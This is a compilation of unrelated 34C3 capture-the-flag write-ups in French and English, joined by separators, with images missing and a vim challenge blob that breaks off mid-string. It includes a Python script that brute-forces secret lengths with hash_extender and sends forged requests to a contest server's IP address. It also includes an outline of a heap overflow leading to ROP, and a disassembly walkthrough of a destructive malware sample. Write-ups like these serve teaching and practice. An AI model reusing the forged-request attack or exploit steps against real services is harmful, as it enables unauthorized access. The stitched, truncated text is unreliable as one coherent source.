<h2>Début du challenge</h2>En faisant quelques tests sur le hash ou le nom du fichier on arrive à chaque fois sur un gif troll (la redirection se situant dans le script).On voit une liste de fichier dans http://35.198.133.163:1337/files/ : sample.gif dont.gif flagIl faut donc trouver le hash correspondant au flag ... Ou on peut mettre plusieurs parametres dans l'url avec le "&". Il faut donc regarder du côté de l'attaque hash extender.
<h2>Résolution</h2>Pour répondre au problème, j'utilise le script hash_extender se trouvant sur github.Comment marche-t-il ?
./hash_extender -f sha1 -l 16 --data "f=sample.gif" -s 952bb2a215b032abe27d24296be099dc3334755c --append "&f=flag"
-f : le format du hash -l : la longueur du secret/clé ici nous ne la connaissons pas --data : la donnée actuelle correspondant au hash fourni (en s) -s : le hash connu --append : la donnée que nous voulons rajouter dans l'url, ici le nom du fichier à lire
Ne connaissant pas la longueur du SECRET, je crée un script en python :
``` python#!/usr/bin/env python2#coding:utf8import requestsimport os
#Cela permettra de gérer le coding URLimport urllib as ul
#Lancement du script en mettant la sortie dans le fichier outfor i in range(64): os.system('./hash_extender -f sha1 -l '+str(i)+' --data "f=sample.gif" -s 952bb2a215b032abe27d24296be099dc3334755c --append "&f=flag" >> output/out')
#Lecture du fichier outp = open("output/out","r").read().split("signature")
#Requetes vers le site avec les précédents résultats calculésoutput=""for i in p[1:]: #Les replaces permettent de remettre le '=' et le '&' en caractère lisible dans l'url et non encodé url="http://35.198.133.163:1337/files/"+i.split(": ")[1].split("\n")[0]+"/?"+ul.quote(i.split("string: ")[1].split("\n")[0].decode("hex")).replace("%3D","=").replace("%26","&") output+=requests.get(url).content+"\n\n------\n\n"
j=0for i in output.split("\n------\n"): open("output/out"+str(j)+".gif","w").write(i) j+=1
print "Fin du script"```
Je lance le script et je vais dans la dossier output, tiens le gif 15 ne s'affiche pas.Je fais un file, et trouve un texte ASCII, et il contient le flag :D
34C3_a11_y0u_ne3d_is_puMp_and_dump
Pour information, l'url final était : http://35.198.133.163:1337/files/90bbc48336bb9d412c7b4219fa165c5de6d94850/?f=sample.gif%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%D8&f=flag
Références :
Lien wikipédia sur l'attaque : https://en.wikipedia.org/wiki/Length_extension_attackScript hash_extender : https://github.com/iagox86/hash_extender |
tl;drRemember Google announcing first SHA1 collision.https://security.googleblog.com/2017/02/announcing-first-sha1-collision.html
Download colliding PDF files. They are shorter, so remembering that adding something at the end (the same bytestream to both) will give the same hash. |
# Ecoin
## Challenge description
> ecoin - hard>> I think I'm getting crazy! I see things in things. Like this: PDF
The PDF file : [https://github.com/Inshallhack/Write-ups/raw/master/34C3-2017/ecoin/ecoin_vuln_notes.pdf](https://github.com/Inshallhack/Write-ups/raw/master/34C3-2017/ecoin/ecoin_vuln_notes.pdf)
## First glanceFirst, I opened the PDF and did not notice anything out of the ordinary. This PDF contains an advertisement for Ecoin (*wink to Mr.Robot*) as well as a blank page *"[This page unintentionally left blank]"*.
I then issued some basic forensics-related commands :
```bashpdfinfo ecoin_vuln_notes.pdf``````Syntax Error (1288034): Missing 'endstream' or incorrect stream length```
That's interesting. Let's check it out:
```bashbinwalk ecoin_vuln_notes.pdf```
I see a split ZIP file at the end of the PDF.Let's try to extract it.## Part II - Extract the ZIP fileFirst step,retrieving the pieces of the ZIP file in the PDF:
To do this I make use of the information previously retrieved using binwalk and the `dd` command,and then I use the `zip -FF` command to check the file and fix it if needed:```zip -FF ecoin-merged.zip --out ecoin.zip```
and now I can extract it:

F.CK
Ok, I need a password to extract **hint.pdf**.
I reread the binwalk output and notice something peculiar. In the PDF, I can only see one picture, but in the binwalk I see a PNG and a JPEG file. Weird.
The `pdfextract` (*origami*) command allows me to extract both files. YEAH! The JPEG file seems very interesting :)
 Let's try *"Pure_Funk"* as password for the ZIP. **It works. :-)**
So now, we have two new files, **flag.png** and **hint.pdf**.
flag.png:
hint.pdf:
## Part II - Recover the flag
I open hint.pdf and notice something strange at the top. I do a CTRL+A, CTRL+C and CTRL+V in SublimeText and obtain the following result:```AES IV: F01D86CDBB7E1CD88815BEB4106A558C```
Very, very, very promising.
I summarize: we have a *JPEG file* containing the text "Pure_Funk", a *flag.png* file that is unusable in the current state and a *hint.pdf* file containing an **AES IV** as well as the text **"AngeWouldLoveIt!"**.
I immediately think of a [https://speakerdeck.com/ange/funky-file-formats-31c3](presentation) from 31C3 by **Ange Albertini** called *"Funky File Formats"*.
In this presentation, there was a POC called **"Angecryption"**. This POC showed that **it is possible to retrieve a valid file from another valid file by encrypting it or decrypting it using a block cipher and a well-chosen IV**.
Let's try this.
```pythonfrom Crypto.Cipher import AES
IV="F01D86CDBB7E1CD88815BEB4106A558C".decode('hex')
key = "AngeWouldLoveIt!"
aes = AES.new(key, AES.MODE_CBC, IV)
with open("flag.png", "rb") as f: d = f.read()
d = aes.encrypt(d)
with open("out", "wb") as f: f.write(d)
```

Arff… :(

Whew! :)
So, after encrypting *flag.png* using **AES**, I obtain a new PNG file.
The image is a white square containing transparent holes, I name it *mask.png*, and merge both images together to obtain the following result:

YES, that is the flag! :)
**Flag**: 34c3_F1L3_FORMA7S_AR3_COMMUN17Y_CONNEC7ORS |
send 1505 szabo 457282 babbage 649604 wei 0x949a6ac29b9347b3eb9a420272a9dd7890b787a3
Send, szabo, babbage, wei -> these keywords make me think about ETH
So i go to etherscan, search this address : 0x949a6ac29b9347b3eb9a420272a9dd7890b787a3
Found it!

Check first transaction : https://etherscan.io/tx/0x70e9f6de87a7db0fe5eb5c93c8b51413c017cdb51d4a8d82f91a0aaca6eb8939
Tool & Utilities -> Parity Trace :

Decode the output value :

Flag : 34C3_grandma_bought_some_bitcoin |
# top challenge writeup
**Category:** Crypto
**Description:**
> [Encrypted flag](./top_secret)
> [Encryption program](./top.py)
## Solution write-up
So the program is encrypting a given string with a key that is randomly generated. Each letter is individually [XORed](https://www.programiz.com/python-programming/operators) with the letter of the key in the same position. However, we can notice two important things :
```pythoncur_time = str(time.time()).encode('ASCII')random.seed(cur_time)```
The random function is seeded with the time at which the program is launched. Since the `random.random()` function genrerates pseudo-random number from that seed, it means we can generate the same key if we get a hold of the seed.
```pythonc = [m ^ k for (m,k ) in zip(msg + cur_time, key + [0x88]*len(cur_time))]```
Moreover, not only is the seed encrypted alongside the flag, but it also is with a fixed string of only "0x88" chars. That means it can be easily retrieved. That is because the "XOR" operation can trivially be reversed. In fact, if a^b = c then a^c = b (or b^c = a, because the operation is also commutative).
Let's then start by recovering the time value that was used as a seed. To do that, the first thing we need to know is the actual format of the value. So we generate a new one to see what it looks like.
```$ python>>> import time>>> t = str(time.time()).encode('ASCII')>>> t'1514581353.81'>>> len(t)13```
As we can see,`time.time()` returns a 13-char long string, whith 10 digits, a dot and then 2 other digits. Since it represents the [time in seconds since January 1st, 1970](https://en.wikipedia.org/wiki/Epoch_(reference_date)#Computing), the first few digits of the seed should be the same (because the challenge and the flag were created at best a few months back). Let's take the last 13 characters of the encrypted flag, which should be the seed, and XOR them with "0x88" chars to get back the original timestamp.
```pythonwith open("top_secret",'rb') as msg: encr_time = str(msg.read())[-14:] c = [chr(ord(m) ^ k) for (m,k) in zip(encr_time, [0x88]*13)] print ''.join(c)```
```$ python top_solve.py 19133.8728752```
Something is not right. We don't have enough numbers before the dot and too much after it. Maybe our time format wasn't actually the right one. Since I don't know if the program was used with python2 or python3, I can suppose that the time.time() function behaves differently depending on the version. How does it look in python3 ?
```$ python3>>> import time>>> t = str(time.time()).encode('ASCII')>>> tb'1514582787.0529299'>>> len(t)18```
Okay that looks more like what we got. So in this format the timestamp is actually 18 characters long. Let's tweak the values in our previous function.
```$ python top.py 1513719133.8728752```
And that seems to be it. So we got the timestamp that was used as seed for the generation of the random key. We can now move on to the next phase : decrypting the flag. To do that we need to generate the key with the same seed, and use it to XOR the encrypted message to recover the flag.
```pythoncur_time = '1513719133.8728752'.encode('ASCII')random.seed(cur_time)
with open("top_secret",'rb') as msg: flag_plus_timestamp = msg.read() #I remove the last 18 characters that corresponds to the encrypted timestamp flag = flag_plus_timestamp[:-19]
key = [random.randrange(256) for _ in flag]
c = [chr(m ^ k) for (m,k) in zip(flag, key)]
print("".join(c))```
```$ python3 top.py Here is your flag: 34C3_otp_top_pto_pot_tpo_opt_wh0_car3s```
And we got the flag o/ During my solve, I first used python2 in this step. However, it seems that, just like time.time(), the random.randrange() function behaves differently in python2 and python3. So it wasn't giving me the proper key when I tried to generate it. |
spi - easy [70 points]
I used to be a hero. Now I can't even handle this: Mitschnitt
Hints:We messed up, the flag starts with 34C4 not 34C3, sorry!
----------------------------------------------------------------
start with file : spi_zahlensender.ogg_64f21aa8e68996cd4c850c387a2ffa51
1. rename to spi_zahlensender.ogg
2. play sound and note what you hear
```76 83 48 116 76 105 52 103 76 83 48 116 76 83 52 103 76 105 48 117 76 83 65 116 76 83 48 116 76 105 65 116 76 105 48 117 76 83 52 103 76 83 48 116 76 83 48 103 76 83 52 117 76 83 65 117 76 83 52 117 73 67 48 117 76 83 52 116 76 105 65 116 76 83 48 117 73 67 48 116 76 83 48 116 73 67 48 117 76 83 52 116 76 105 65 116 76 83 48 116 76 83 65 116 76 105 52 116 73 67 52 116 76 105 52 78 67 103 61 61```3. convert dec to text```LS0tLi4gLS0tLS4gLi0uLSAtLS0tLiAtLi0uLS4gLS0tLS0gLS4uLSAuLS4uIC0uLS4tLiAtLS0uIC0tLS0tIC0uLS4tLiAtLS0tLSAtLi4tIC4tLi4NCg==```4. base64 decode```---.. ----. .-.- ----. -.-.-. ----- -..- .-.. -.-.-. ---. ----- -.-.-. ----- -..- .-..```5. this step you can't decode with morse code. need to inverse code before decode with morse code```before: ---.. ----. .-.- ----. -.-.-. ----- -..- .-.. -.-.-. ---. ----- -.-.-. ----- -..- .-..after : ...-- ....- -.-. ....- .-.-.- ..... .--. -.-- .-.-.- ...- ..... .-.-.- ..... .--. -.--```
6. decode with morse code```34C4.5PY.V5.5PY```
|
tl;dr
* There is a out of bound access vulneribility in LFA.so.* Use out of bound read to leak heap address and libc address * Use out of bound write to write function pointer on the heap and hijack control flow* Pivot stack and ROP to read flag from fd 1023 and write to stdout. |
nohtyp1 - easy [70 points]
We love snakes.
Hints:$ cat flag | md5sum 5a76c600c2ca0f179b643a4fcd4bc7ac
-------------------------------------------------------------------
start with nohtyp1.py_fix
1. rename to nohtyp1.py
2. editcode format for easy to understand--first edit--```python____=input;__________________=print;___________=____();_________=map;__________=ord;_______________=zip;____________________________=list;___=21;_____=lambda ______,_______:______+(_______^___);______________={not not not ___ and not not ___:lambda:__________________('\x41\x6c\x6d\x6f\x73\x74\x21\x21'),not not ___ and not not ___:lambda:__________________('\x43\x6f\x72\x72\x65\x63\x74\x21')};______________[[_____(*________) for ________ in _______________(____________________________(_________(__________,___________)),____________________________(_________(__________,___________))[::-1])][::-1]==[160,155,208,160,190,215,237,134,210,126,212,222,224,238,128,240,164,213,183,192,162,178,163,162] and 'mo4r' in ___________ and '34C3_' in ___________ and ___________.split('_')[3] == 'tzzzz']()```--second edit--```pythoninput=input;#4print=print;#18Inn=input();#11map=map;#9ord=ord;#10zip=zip;#15list=list;#28temp3=21;#3
Lambda=lambda t1,t2:t1+(t2^temp3); #5cal14={not temp3 and temp3:lambda:print("STOP!!"),temp3 and temp3:lambda:print('Correct!')}; #14cal14[[Lambda(*________) for ________ in zip(list(map(ord,Inn)),list(map(ord,Inn))[::-1])][::-1]==[160,155,208,160,190,215,237,134,210,126,212,222,224,238,128,240,164,213,183,192,162,178,163,162] and 'mo4r' in Inn and '34C3_' in Inn and Inn.split('_')[3] == 'tzzzz' ]()```3. understand code
at first code want your string input and stroage input as list of [ord(input(i)),ord(input(n-i))] when 'i' is position of char from first to last.stroage data [t1,t2] use Lambda function to calculate with t1+(t2^21)
[::-1]==[160,155,208,160,190,215,237,134,210,126,212,222,224,238,128,240,164,213,183,192,162,178,163,162] is a reverse string answer (24 char)and we know somepart of answer : '34C3_'at fist //'mo4r' //'tzzzz' at last
4. test some piece with code```python#[160,155,208,160,190,215,237,134,210,126,212,222,224,238,128,240,164,213,183,192,162,178,163,162]# ^ ^Lambda=lambda t1,t2:t1+(t2^21)for i in range(1,127): for j in range(1,127): t1 = Lambda(i,j) t2 = Lambda(j,i) if t1 == 162 and t2 == 160 and i >= 48 and i <= 122 and j >= 48 and j <= 122: print(str(i)+" "+str(j))``````--output-- 3 z; r? vC JG NK BO FS ZW ^[ R_ Vs :w >------```'3' in first '34C3_' and 'z' in last 'tzzzz' is Correct!that you need to compare 2 char in some part of answer
5. flag : 34C3_mo4r_schn4kes_tzzzz
|
# Blinkenlights (rev, 242p, 15 solves)
> I built something that prints the flag. But I lost the flag :(>> Difficulty: medium
In this task we got a binary firmware for ARM architecture, and a 400MB CSV containing oscilloscope tracesof a channel. Initially I wasted a couple hours trying to reverse engineer the binary, but it turned out thatI was able to solve the challenge using just the CSV, i.e. in a black box way.
The CSV had two integer columns: `sample` and `channel 1`, but the second column seemed to alternate between 0 and 1,so it did not contain any information for us.Probably it's because the oscilloscope was compressing the signal using algorithm similar to run length encoding.This means we are only interested in the first column. I've preprocessed it to calculate the difference between twoconsecutive times and noticed that the times corresponding to "1" state are always quite short compared tothe other ones - and the "0" times are varying in length. So there's probably some kind of message encoded in time between pulses.
After excluding several very long (~100 times longer than average) times - they seem to be some kind of synchronization,not needed for us - I've multiplied every sample by ten and stored as greyscale imaage, hoping to notice some pattern.It turned out that setting width to 6144 (guessed) we can notice some barely readable text - a flag!
 |
tl;dr:
1. Notice the seed has 32 bits2. Calculate inverse matrix in ring modulo `2**64` for independent matrix rows3. Brute-force all possible seeds4. Profit!
Fulll writeup: https://github.com/p4-team/ctf/tree/master/2017-12-29-34c3/crypto_lol |
We are given a malware sample. We take a snapshot on our VM and run it.It asks for administrative privileges that we proptly grant.After the execution our machine shuts down and cannot reboot.
Let's open it with [x64dbg](https://x64dbg.com/) and step through the code.We notice that:- the string @0x403223 is modified many times.- @0x4010e0 and @0x401100 the program tries to exit so we just nop out a couple instructions- @0x0040115f it creates a file with name 'flag_is_here' then writes 13 bytes from 0x403223 and 16 from 0x403231There are two decryption routines```│ ; CALL XREF from 0x00401011 (entry0) │ ; CALL XREF from 0x00401048 (entry0) │ ; CALL XREF from 0x0040112d (entry0) │ ; CALL XREF from 0x00401143 (entry0) │ 0x004011a9 51 push ecx │ 0x004011aa 52 push edx │ ; JMP XREF from 0x004011b0 (entry0) │ ┌─> 0x004011ab 0002 add byte [edx], al │ ⁝ 0x004011ad 3002 xor byte [edx], al │ ⁝ 0x004011af 42 inc edx │ └─< 0x004011b0 e2f9 loop 0x4011ab ;[1] │ 0x004011b2 5a pop edx │ 0x004011b3 59 pop ecx └ 0x004011b4 c3 ret ```
And
```┌ (fcn) fcn.004011b5 10 │ fcn.004011b5 (); │ ; UNKNOWN XREF from 0x0040107e (entry0) │ ; CALL XREF from 0x0040107e (entry0) │ 0x004011b5 51 push ecx │ 0x004011b6 52 push edx │ ; JMP XREF from 0x004011ba (fcn.004011b5) │ ┌─> 0x004011b7 3002 xor byte [edx], al │ ⁝ 0x004011b9 42 inc edx │ └─< 0x004011ba e2fb loop 0x4011b7 ;[3] │ 0x004011bc 5a pop edx │ 0x004011bd 59 pop ecx └ 0x004011be c3 ret ```
So we try jumping around at each function call prelude. The first half of the flag is easy to get (you can actually read it in the file), for the latter half I missed a call at first so I just got rubbish and it cost me a couple of resets. |
The text file to reverse contained some vim executable code:
```Enter the flag in line 4 and type GY@"
The flag is:34C3_example_flag--------------------------------------------------------------------------------@Wk0KVmQ3rFpgcZy.C8eY7b_sBSETUvwiM5LPzuNofhn6Ox1G942jdaXlDRtHqJAI6HntUkUZmdU".i"@,hhGGl,"_Gl@l,l2"""@l,2G_22h_@2Glh2"@@,2__G2@hGh,l_l_"hGh,_,""@H1"jDA"h"53AA6.d22l,2_lG,@l_,,@Ghl"2h"l@@h,_@l_lG2h"h@l,2,"hGGG,"_hG@2@2"_"_h_G""@Bd@#$BEj_GG5,B._3d93@jA_F"H.#0GB8#c,5d#9lAaakh18ck2eGDcHlG7A21Cg8"C$3$e$"[email protected]^A6eDlbec5$D".hll250.l35.ll179.l240.h33..h208.l64.jh96.Fh62.gl107.l243.l175.h191.l36.$h32.5l223.l208.h129.l207.h10.^l210.h200.h190.l3.l0h153.l141.h105.l7.Bdh62.^l160.h200.h231.l216.h227.l20.jh145.l156.l232.l187.h220.h227.l208.l93.2l123.h79.Ah210.h21.4l105.l219.l106.h150.h118.l85.gh20.^h192.h93.6h76.#h142.h53.Ch68.0l125.h162.h72.gh44.gh79.Cl201.h157.h102.h168.h216.l64.Dh173.l189.h25.Eh219.h134.h131.l232.l85.ah169.[email protected][email protected].#h49.7h83."h184.l201.h158.l200.l131.l95.eh46.5h68.#h205.l8.#9h118.h89.0h191.l6.B#h222.l133.h91..l35.5l201.h170.h31.Gl198.h77.cl194.h53.2h158.l133.l14.6h153.h19.Gh169.h105.h8.0"l82.fl28.fl202.l163.l95.Hl53.jl14.cl74.1l39.#h207.h65.Ah183.h3.b"l112.h42.lh82..l97.1l35.eh182.h63.1l140.l118.h54.Dh34.5h163.l37.$h154.h19.jh72.2h157.h210.h64.al243.h20.Dh176.l73.^h129.l230.h249.h37.$l56.bl220.l105.l97.Bl132.h138.l107.h188.l206.h249.l5.28h156.h193.h116.l215.h192.h112.l101.l48.eh79.eh187.h211.h93.gl33.Bh101.l14.Hh210.l55.2l73.Gl82.2h185.h61.3l231.h3.^0l3.Dal139.l184.h55."[email protected].#h75.1h122.h144.l242.h206.h20.dl89.fl206.h215.h2.ccl166.h233.l52.#l161.l90.bl214.l133.h227.h30.gl112.h118.l181.l10.Bl208.l133.l160.l177.l125.l169.h38.dl19.2h66.@h63.kl188.l66.9l230.h157.h218.h184.h47.$h186.l207.l161.l206.l177.l195.h31.dh45.5l249.l248.h216.h77.Cl61.dl91.2l154.h69.Bh64.Cl173.h47.kl56.5h102.h210.h224.h210.l242.l157.l193.l181.l201.h169.h157.l236.l175.l95.fh145.l64.bh47.Eh108.h61.kh228.l215.h81.Bl17.lh162.l188.h62.2l190.l7.Dal196.h54.bl163.h229.h152.l150.l201.l239.h76.gl23.Cl121.l136.h201.h80.kl66.#l71.gh16.Eh58.$h73.^l94.7l169.h215.h194.l97.el61.5h231.l176.h134.l81.^l150.l2.ffh214.h104.h128.h141.l33.4h247.l143.h168.l137.h32.0h193.h99.Bh119.h216.l228.[email protected].^h188.h17.8h64.eh172.l247.h4.4.h34.Bh114.l184.h88.^l198.h10.4l189.l86.ah94.Eh175.h79.Ah139.l15.Fl94.ch85.3l97.3h209.h192.l73.el66.#l57..l207.h186.l175.l146.l106.l36.5l176.h101.h9.c#h212.h169.l191.l147.h21.Dh19.Fh123.h169.h112.l213.l158.l137.h49.7h204.h163.h63.fl196.h188.h192.h145.l221.h180.l30.1h12.El211.l216.h167.h35.jh128.l173.h29.Eh238.h146.l165.h138.l56.6h237.h148.l162.h221.l169.h69.Bh141.h144.h170.l203.h26.Dh73.4l205.h184.l220.h27.$l249.h165.l89.5l159.h238.l80.8l189.h66.1l71.Dh197.h212.l41.Gl27.jh159.h109.l113.l56.al150.l249.l7.b^h191.h97.al107.l214.h176.l110.h91.cl133.h175.l168.l156.l97.ch219.l21.ah122.l97.jl160.h187.h170.l208.h227.h73.9h47.kl225.h128.l153.l201.h18.$l87.kl6..el218.h215.l179.h58.@l21.Ah124.h5.aah196.h159.h71.Bl90.eh112.h78.ch228.h91."[email protected]."l210.l107.l209.h138.h82.3h30.Eh44.Bh208.l86.$l66.eh29.Gl58.jl26."h57.gl219.h188.l17.bh228.h108.l171.h146.h88.Hl173.h45."h51.Hh172.h90.2l148.l160.h52.gh79.cl86.6l133.h52.Dl243.h173.h118.h192.l168.h222.h247.l167.l53.2h58.hh102.h112.l176.h17.@h11.gl113.l171.h210.h218.h206.h94.Dh213.l160.l171.h43.#l173.l184.h203.l121.h138.l55.$h53.6l196.h176.h175.h114.h190.h130.l56."h16.Dl135.h25.jl164.h208.l38.ch160.l71.dh11.fh40.9l245.l116.l42.Fh154.h207.h100.l191.l67.Hl64.$l207.l41.0h180.h44.gh229.h67.dl121.l214.l250.h154.l28.5l63.Cl136.h49.al223.h218.h17.gh147.h138.h192.l29.Dh111.h213.h87.Bl72."h128.l220.l150.l81."l174.h44.Al189.h51.Dl166.h98.5h214.l245.h56.9l182.l63.dl243.l110.h208.l17.6l74.Al34.$h201.l94.gl25.#h152.h82.2h100.l135.h44.Dh150.l159.h88.kl237.l175.l197.h54.jl202.l41.bh141.h234.h243.h72.#l99.^h23.@l23.#l87.al27.gh186.h207.h80.^h160.h93.jh98.El72.ah27.dl127.l197.h56.$l194.h40.el55.0h80.Ah88.5l86.4h138.h9.CHl32.5h47.gl72.fl196.l27.Hh114.h227.h122.h34.Dh159.h191.h51.Ch215.h106.l149.h190.l125.l93.Dl75.^l87.5l124.l5.d$l27.cl226.l121.h151.l239.l2.Fbh34.4l223.h241.l206.h124.l25.Fh44.Cl63.Hl228.h23.Fl165.l156.h98.Hh50.Hh70.ah28..l212.l151.l227.h39.bh95.Al29.@l10.Gl21.al237.l233.l229.l14.2h14.gl93.El197.h41.4h86.Ah109.l109.l40.8l127.h75.dh21.7l140.l198.l234.l97.Bl3.jEh31.gl124.h29.5l10.3h212.l186.h147.l50.2l86.9h135.h246.l41.Fh236.l26.5l138.h34.8l104.h117.l196.l231.l169.h90.El244.l248.h80.cl124.h117.h71.7l34.Hh19.1l150.h219.l194.h26.Gh100.l189.l49.Gl140.l217.l173.h138.l233.h29.kl10.@l72."l102.h128.l95.gl216.h67.dl82."l134.h9.d8h205.h42.cl161.l57.3h119.h130.l95.Fl99.kl197.h190.l222.h47.gl28.Hl73.Dh90..l158.h112.l174.l99.Ah8.B.l148.l196.l162.h53.1l96.jl56.4l53.Hh217.h95."l96.4h183.l57.Eh180.h152.h112.h163.l132.h74.Eh106.l25.dh72.Cl97.el91.Bh19.3h73.Hl53.bh210.h46.hl225.l92.Bh105.h80.6l177.l166.l211.h242.l173.l213.l159.h118.l43.1l142.l101.l102.h124.h245.h105.h216.l100.l4.Cfl144.h94.#l187.h200.h157.l95.fh223.h155.h227.l164.l130.h69.6h188.h32.jl109.l155.l160.h129.l221.l7.F0l16.@h238.h231.l55.0l131.h183.h27.Dh72.kh215.h112.h134.h47.gh46.6h36.gh74.6h239.h38.4h44.fh239.l179.h58.Ah194.l180.l46..h85.bh106.h120.l181.l218.l55.dh232.l233.h46.0h97.ah155.h171.l95.$h71.kl176.h61.gl98.6l161.l211.l142.h118.l92.Dh235.l14.ch96.ah250.h83.8h159.h169.l7.fel103.h204.h68.dh51.ah239.l202.h30.Hh141.l84.Ah56.ah29.Cl207.l239.h145.l105.l170.h215.l247.h11.gl152.h247.h59.^l53.bh58.Fl183.h82.Bl113.l187.l37."h170.l205.l242.h31.2h132.l239.h19.2h75.dh134.h65.dh82.el243.l116.h4.3el170.l169.h62.3l177.l163.l224.l62.eh145.l249.l240.h12.Hh102.h243.h100.l39.Al25.1l153.h198.h65.Bh140.l230.l216.l73.kl50.ch98.Bh244.h49.^h217.l250.h19.Fh172.l100.l205.h52.0l15.7l234.l32.eh59.Eh81.4h200.h63.fl128.l37.$l200.h32.Dl201.h231.h126.h159.h124.h127.l133.l198.h105.h140.l25..l228.h216.h234.l123.l78.dh192.l33.Dh136.l3.cAh178.l212.h30.6h213.l178.l34.bh205.l166.h247.l41.El56.gh71.hh180.l57.7h232.h248.h137.h139.l60.Dh94.Dl195.l154.h221.h12.6h83.gl125.h57.Gh68.kl227.l87.Dl36.El160.h183.l64.al5.4fh163.h222.h51.ah199.l109.h250.l74.7h234.l169.l174.l190.h205.h223.l29.hl34.bh76.7l31.Hh138.h30.7l209.h170.h100.h206.l4.jbl134.l245.l195.h66..l161.l240.l142.l126.l64.hl91.9h169.h17.Ah41..l165.l168.h180.l57.gh155.h129.l133.h167.h232.h135.h101.l116.l202.h206.h214.h7.74h141.h12.Dl131.h94.fh228.h238.h210.l49.1l169.l182.l136.l53.Ch154.h232.l192.h110.h241.l142.l165.l35.cl202.h24.Hl2.Gkl86.cl164.h88.3h228.h91.^h64.2h15.1h23.0h94.Gl177.l169.h230.h170.l186.h19..h160.l28.lh44.7l42.#l150.h96.0l162.l27..h214.h130.l62.ll125.h201.l161.l174.h159.l113.l92.bh143.l178.l182.l100.h128.l88.Al3.E8h249.h93.3h85.Al121.h25.el236.l15.el219.l200.h192.l107.l201.l148.l214.h171.h144.l116.h41.Hl160.h188.l72.gl98.jh144.l190.h248.h244.h115.l228.l6.Ekh109.l248.l166.h81.bh4.kch130.l11.kh89.$h14.fh52.Ch244.h146.l29.5h36.al71.fh34.9l64.3h42.bh85.al186.h135.l99.#h85.Cl226.l72.eh59.Gh3.j1l242.h171.h204.l173.h222.l145.h217.h23.bl134.h27.hh66.bl90.2h156.l181.h116.l161.h249.h190.l93.ah110.l86.hl250.h246.l243.l160.h58.Fl137.l107.l73.gl224.l35.Ch247.h118.l80.jh100.l222.h201.l156.l123.h40.Eh134.l21.gh247.h47.fl9.A2h232.h68.ll191.l202.h73.Cl17.Cl222.h10.Gh49.hh216.l177.l248.l142.h244.l32.jl214.h106.h96."l56.el242.l61.el4.28h247.l154.l171.h116.h5.D2h176.l2.C.l174.h149.h177.h73.lh66.eh201.l34.1l142.h46.1h110.l218.h152.l55.dh108.h190.l198.l228.l94.dh172.l74.hh190.l206.h81.fh190.h89.kh242.h71.Al41.bh248.h8.8Dl42.0l132.l51.5l120.h212.l4.lDh223.l55.kh81.gl6.jhh248.l15.Hl247.h171.l116.h61.9h237.h126.h124.l156.l44.5l184.h136.h96.al155.h169.h53.@h84.kh191.h3.b3h47.8l66.Cl65.fl179.l187.l33.ah24.Hl214.h221.l150.l193.h100.l190.l146.h38.Fl31.0l192.h73.Gl56.Fl164.l188.h25.4l89.lh2.hAh139.l19.8l75.kh100.l26.jh68.lh134.h37."l100.h63.eh157.h213.h13.Bh14.Ah134.l6.H3l73.Al133.h96.Al145.l225.h14.Fl51.4l42.$l205.l179.h23.@h231.l231.h111.h243.h218.l37.Bh10."h132.h57.Dl98.9l39.dl10.3l14.Fl161.h25.7l243.h247.h109.h7.@Ch186.h221.h110.h134.h53.hh112.h141.h221.l146.l105.l178.l85.3l137.h19.Dl21.al236.h117.h108.h4.3Dl4.57l13.el214.l239.l87.7l134.l124.h36.Dh204.h213.h235.h83..h11.Fh75.8h178.h63.jl88.2l72.Hh19.$l83.el156.l1.7#h247.l237.h65.hl116.l239.h74.Gl108.l49.0h139.h19.El198.l52.4h173.h246.l31.hh132.h221.h223.l87.gl7.F"l162.h36.#h158.l10.hl164.h135.h139.h93.kh139.h111.l30.3l11.bl237.l226.l4.akh36.#@g.ABh175.l220.l245.l159.h61.7h45.^h122.h23.2l176.l86.9l146.h5.EGl143.l168.h222.l243.h239.h247.h94.bh53.9h185.l27.5h149.l241.l215.l190.l181.h88.Bh77.kh135.h40.Fh94.bh61.Fl37.#l40.ll1.d3l215.h176.h5.l"h233.h201.h169.l6."Ah15.Bl103.l182.l42..l33.bh100.h81.Fl25.kl106.h54.2l126.h12.$h210.l6.82l166.h145.h79.fl46.#h223.l19.3l171.h245.l104.l35.jl54.Ah37.^h201.h182.l203.l197.l130.h173.l158.l56.Hl70.hl196.l26.kl105.l42.$h133.l93.^[email protected].^h169.h32.^l115.l248.h175.l226.h213.l147.h3.h6h229.l115.h5.Feh224.l208.h36..l205.l21.8h55.#h135.l178.h248.h145.l43.El142.l146.l56.#l168.l161.h30.bh73.1h241.h212.l245.l37.ch173.l6.#2h138.h133.l74.Fh44.$h60.ch191.h10.El164.l235.h12."h174.h81.6h139.h136.h243.h62.eh38.3h244.h227.h110.l125.l178.l169.h66.#h207.l224.h45.el198.l248.h189.l110.h163.l222.l7.G#h217.h150.h219.l163.h174.l100.h146.l3.#6h64.9l165.h162.l145.l136.h230.h238.l66.kh158.l58.@l176.l216.h216.h112.h49.7l174.l39.fh220.l10.Hh145.h150.l130.h162.h149.l237.h83.#l98.Gh119.h245.h169.l76.Gh17.Hh68.el211.l95.gh186.l41.gl197.l151.h71.@l214.h201.h81.ah162.l64..h43.4h147.h237.l65.Hl98.lh199.l133.l250.h224.h130.l245.l226.h124.l43.Ah114.h101.l237.l98.al31.hl175.h10.$l88.ll219.h27.8h69.9h129.h232.h228.h117.l85.bl235.h88.Gl92.Ch11.@l235.l69.al83.ll169.l76..h237.l99.el84.gh155.h82.ch179.h126.h154.h135.l154.l72."h176.l241.l188.h135.h119.h24.kh20.hl40.dh140.h102.l236.l210.h46.Ah182.h194.h150.h216.h242.h237.l189.l201.h219.h118.h156.h158.l188.l215.h118.l238.l17.ah4.bel198.h67.3l56.fl79.al165.h46.^h201.h30.Dh235.h237.h88.^l23.ch128.h126.h199.l92.cl125.l223.l180.l235.h89.1l37.gh194.l208.h174.l207.l160.l174.l141.l161.l85.#h105.h237.h226.l89.5l133.h190.l113.l158.l146.h68.Eh213.h194.h219.h175.l129.h129.h39.al93.hl57.bl219.h159.l20.ah30.Gh248.l9.7^l134.l23.El22.kl159.l100.l113.l165.h234.l29.Dl189.h216.h15.Bl173.h43.$h196.h228.l109.l153.h25.bh190.h248.l218.h200.h135.l239.h23.7h230.h29.3l182.h22.0h102.l110.l43.ll171.h203.h112.h222.h73.Bl109.h215.h214.l95.@l107.h162.h186.h41.Dh12.Bl156.l58.jl150.l76.#[email protected][email 